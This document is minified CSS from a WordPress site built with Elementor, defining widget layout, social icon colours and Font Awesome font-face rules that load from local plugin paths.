.elementor-element.elementor-element-cacd9a6>.elementor-widget-container{margin:0-20px}.elementor-22675 .elementor-element.elementor-element-cacd9a6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0!important}.elementor-22675 .elementor-element.elementor-element-1e23d808 .elementor-divider-separator{width:100%}.elementor-22675 .elementor-element.elementor-element-1e23d808 .elementor-divider{padding-block-start:20px;padding-block-end:20px}.elementor-22369 .elementor-element.elementor-element-3a4defd{padding:20px}.elementor-22369 .elementor-element.elementor-element-1677f6b8.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-22369 .elementor-element.elementor-element-5e5844ce,.elementor-22369 .elementor-element.elementor-element-cc8fdfb .elementor-widget-container{text-align:left}.elementor-22369 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-c192431.elementor-social-icon{background-color:#ffffff00}.elementor-22369 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f649a59.elementor-social-icon,.elementor-22369 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f9a6fb8.elementor-social-icon{background-color:#02010100}.elementor-22369 .elementor-element.elementor-element-cc8fdfb{--grid-template-columns:repeat(0,auto);--icon-size:16px;--grid-column-gap:13px;--grid-row-gap:0px}.elementor-22369 .elementor-element.elementor-element-cc8fdfb>.elementor-widget-container{margin:10px 0 0}.elementor-22369 .elementor-element.elementor-element-cc8fdfb .elementor-social-icon{--icon-padding:0em}.elementor-22369 .elementor-element.elementor-element-1e23d808,.elementor-22369 .elementor-element.elementor-element-3ba665e8{--divider-border-style:solid;--divider-color:#0000001A;--divider-border-width:1px}.elementor-22369 .elementor-element.elementor-element-3ba665e8>.elementor-widget-container{margin:0-20px}.elementor-22369 .elementor-element.elementor-element-3ba665e8 .elementor-divider-separator{width:100%}.elementor-22369 .elementor-element.elementor-element-3ba665e8 .elementor-divider{padding-block-start:20px;padding-block-end:20px}.elementor-22369 .elementor-element.elementor-element-1e23d808>.elementor-widget-container,.elementor-22369 .elementor-element.elementor-element-cacd9a6>.elementor-widget-container{margin:0-20px}.elementor-22369 .elementor-element.elementor-element-cacd9a6 .elementor-nav-menu--dropdown a,.elementor-22675 .elementor-element.elementor-element-cacd9a6 .elementor-nav-menu--dropdown a{color:var(--e-global-color-secondary);padding:10px 20px}.elementor-22369 .elementor-element.elementor-element-cacd9a6 .elementor-nav-menu--dropdown a:hover,.elementor-22675 .elementor-element.elementor-element-cacd9a6 .elementor-nav-menu--dropdown a:hover{color:var(--e-global-color-primary);background-color:#00000005}.elementor-22369 .elementor-element.elementor-element-cacd9a6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0!important}.elementor-22369 .elementor-element.elementor-element-1e23d808 .elementor-divider-separator{width:100%}.elementor-22369 .elementor-element.elementor-element-1e23d808 .elementor-divider{padding-block-start:20px;padding-block-end:20px}@font-face{font-display:swap;font-family:elementskit;src:url(/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e)format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .icon,.ekit-wid-con .icon:before,.icon,.icon:before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ekit-wid-con .icon.icon-up-arrow1:before,.icon.icon-up-arrow1:before{content:""}.ekit-wid-con .icon.icon-facebook:before,.icon.icon-facebook:before{content:""}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-youtube{background-color:#cd201f}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}.active\::before\:met_w--18.active:before{width:18px}.active\::before\:met_h--18.active:before{height:18px}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .ekit_social_media{margin-left:0;padding-left:0;list-style:none}.ekit-wid-con .ekit_social_media>li>a{display:block;cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit_social_media>li>a i{vertical-align:middle;display:inline-block}@media (max-width:1024px){.ekit-wid-con .ekit_social_media>li{margin-bottom:20px}}.ekit-wid-con a,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent}.ekit-wid-con a:active,.ekit-wid-con a:focus{-moz-outline:0}.ekit-wid-con a{text-decoration:none;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.elementor-widget-container .ekit-wid-con a{text-decoration:none}.ekit-wid-con .ekit-btt__button{padding:0;display:inline-block;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.ekit-wid-con .ekit-btt__button:focus,.ekit-wid-con .ekit-btt__button:hover{text-decoration:none}.ekit-wid-con .ekit-btt__button.yes:not(.ekit-tt-show){-webkit-animation:ekit-btt-fadeOut .5s;animation:ekit-btt-fadeOut .5s;opacity:0}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-phone:before{content:""}.fa-spotify:before{content:""}.fa-twitter:before{content:""}.fa-x-twitter:before{content:""}.fa-youtube:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}.fab,.far{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}.far{font-family:"Font Awesome 5 Free"}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}